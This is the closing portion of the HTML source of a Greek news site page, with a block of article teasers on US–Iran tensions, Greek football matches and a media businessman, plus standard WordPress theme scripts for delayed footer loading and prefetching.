0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_weight":"800","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"next_prev","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","pag_text":"#000000","pag_h_text":"#ec3535","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_margin":"-4px 5px 0 0","excl_show":"","offset":"1","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
block_tdi_218.td_column_number = "1";
block_tdi_218.block_type = "td_flex_block_1";
block_tdi_218.post_count = "5";
block_tdi_218.found_posts = "1166";
block_tdi_218.header_color = "";
block_tdi_218.ajax_pagination_infinite_stop = "";
block_tdi_218.max_num_pages = "233";
tdBlocksArray.push(block_tdi_218);
</script><div class="td-block-title-wrap"></div><div id=tdi_218 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/iranpyrinik-696x392.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/" rel="bookmark" title="Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν">Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:09:55+02:00" >15/01/2026 10:09</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ντόναλντ Τραμπ: «Οι σκοτωμοί σταμάτησαν, αλλά παρακολουθούμε» – Εκκενώσεις αμερικανικών βάσεων, διπλωματικός συναγερμός και η προειδοποίηση της Τεχεράνης για ολοκληρωτική σύγκρουση</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/" rel="bookmark" class="td-image-wrap " title="Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2026/01/PAOKOLY-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/" rel="bookmark" title="Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού">Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:42:39+02:00" >14/01/2026 20:42</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Καταιγιστικός ο Δικέφαλος, ταπείνωσε τον Ολυμπιακό μέσα στο «Γ....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/" rel="bookmark" class="td-image-wrap " title="Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/07/Konstantelias.PAOK_-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/" rel="bookmark" title="Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!">Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:59:35+02:00" >12/01/2026 21:59</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Παροξυσμός στους φιλάθλους για τον προημιτελικό του Κυπέλλου Ελλάδας Betsson – Ο «μάγος» του ΠΑΟΚ έρχεται στο Φάληρο την Τετάρτη 14 Ιανουαρίου 2026 και τα εισιτήρια γίνονται ανάρπαστα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/" rel="bookmark" class="td-image-wrap " title="«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2026/01/ARISAEK-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/" rel="bookmark" title="«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ">«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:42:13+02:00" >11/01/2026 21:42</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Διαιτητικό «έγκλημα» από το νορβηγικό δίδυμο Χάγκι και VAR, που στέρησαν τη νίκη από τους «κίτρινους» στο 57ο λεπτό – Φάντασμα το φάουλ του Ρόουζ στον Ζοάο Μάριο, σε ένα ματς όπου η Ένωση πήρε έναν βαθμό που δεν άξιζε</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/Alafouzos.Eurokinissi-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/" rel="bookmark" title="Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά">Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/business/" class="td-post-category">BUSINESS</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:10:00+02:00" >02/01/2026 10:10</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η στρατηγική αποστασιοποίηση από τα Media, τα γήπεδα και το Μέγαρο Μαξίμου</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_218" data-td_block_id="tdi_218"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_218" data-td_block_id="tdi_218"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

<script id="td-footer-delay-script">

    
    // jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '112891';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });

</script>


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d5d5eafa42
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-mobile-nav .td-guest-wrap{display:none!important}#td-mobile-nav .td-menu-login-section .td-logged-wrap{display:none!important}@media only screen and (max-width:800px){.ekloges-class{max-width:320px!important}}.td-big-grid-flex .td-image-container{height:auto!important}.tdi_135 .vc_column-inner,.tdi_135 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_103 .vc_column-inner,.tdi_103 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_301 .tdm-social-item{padding-top:14px!important}.tdi_134 .td-ps-bg .td-social-network div,.tdi_134 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_134 .td-ps-dark-bg .td-social-network div{height:40px!important;padding-top:14px!important}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_180 .vc_column-inner,.tdi_180 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_307 .tdm-social-item{padding:14px!important}</style>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/comment-reply.min.js?ver=9935c9e6524466e182f91138e52d5227" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9e934a917b","wpRestUrl":"https://periodista.gr/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
